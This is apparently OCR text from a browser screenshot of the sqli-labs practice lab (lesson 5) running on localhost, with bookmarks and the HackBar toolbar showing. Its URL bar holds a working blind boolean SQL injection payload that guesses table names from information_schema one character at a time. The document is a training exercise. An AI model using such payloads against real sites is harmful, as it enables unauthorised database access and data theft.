 Less-5 Double Query- Single
ChatGPT
copilot - Google 搜索
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where...
YGCCZWMDSJ (Z...
pragraming
考证
AI工具
工具文档
CTF
学术阅读
外网学习网站
学习问答
邮箱
Google 翻译
上网工具加语言环境
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/?
id=1%27and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),2,1))%3E108--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All